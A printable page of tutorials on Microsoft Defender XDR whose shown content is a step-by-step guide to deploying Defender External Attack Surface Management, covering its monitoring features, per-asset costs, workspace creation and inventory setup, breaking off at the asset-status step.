All pages referring or tutorials for Microsoft Defender XDR.
This is the multi-page printable view of this section. Click here to print.
Microsoft Defender XDR
- Microsoft Defender External Attack Surface Management (EASM)
- Use Microsoft Defender for Endpoint with PowerShell
- Penetration testing Defender for Identity and Active Directory
- How to monitor your Active Directory with Defender for Identity
Microsoft Defender External Attack Surface Management (EASM)
Microsoft Defender External Attack Surface Management (EASM) is a separate Defender solution which can be used to defend and monitor some of your external attack surfaces like websites, servers, SSL certificates and domains. All of this is achieved through a single admin panel in your Azure Portal.
What is Defender External Attack Surface Management (EASM)?
Microsoft Defender External Attack Surface Management (EASM) is a separate Defender solution which can be used to defend and monitor some of your external attack surfaces, like:
- Websites
- IP addresses
- Domains
- SSL certificates
- Other digital assets
In addition to these components, EASM can also forward all relevant information and logs to SIEM solutions such as Microsoft Sentinel. It is also possible to manually input company-specific data, such as all domain names and IP addresses associated with its services.

Source: Microsoft
Best features of Microsoft Defender EASM
The best features of Defender EASM are:
- Open port scanning on IP addresses
- SSL certificate monitoring + expiration date checks
- Domain name checks + expiration date verification
- Active scanning for known CVE score vulnerabilities
- Identifying common administrative misconfigurations
- Web server assessments based on OWASP guidelines
- Tracking changes in assets
- 30 days free trial of the solution (30 days no billing)
Estimated costs of Defender EASM
The costs for this solution are relatively minimal; you pay €0.01 per day per host, domain, or IP address which is added.
For example, I configured it with 10 instances of each, resulting in a total monthly cost of €9.17. The costs are billed on your Azure invoice of your subscription. This makes the solution relatively cheap.
Step 1: Deploy the EASM workspace

To get started using this solution, we navigate to the Azure Portal and search for “Defender EASM”.
Then we create a new workspace in this Azure environment. Click “+ Create” to create a new workspace.


Give the workspace a name which only contains letters and numbers and finish the wizard. The workspace will now be deployed.
Step 2: Filling the EASM inventory
Now that we have the EASM workspace in place, we now need to fill it with our resources. This enables Defender EASM to scan and monitor them.
Navigate to the newly created EASM workspace and open the “Inventory” blade. Here you can choose to automatically discover your assets but I will add them manually for the purpose of this guide.
Click on the “Create a custom attack surface” button to add items to the inventory:

We can fill in our information here. As this unfortunately doesnt have any import-feature we have to type them all in by hand.

I have added some of my domains and emailaddresses for the purpose of this guide.

Now we can click confirm to add all the assets to the workspace. It will automatically start scanning your resources, but this initial scanning can take up to 48 hours. You can check the status on the EASM workspace, in my case the first numbers already arrived within 5 minutes.
Step 3: Checking the status of the assets
After the EASM workspace have scanned your domain names and hosts, it will present them on the workspace-homepage.
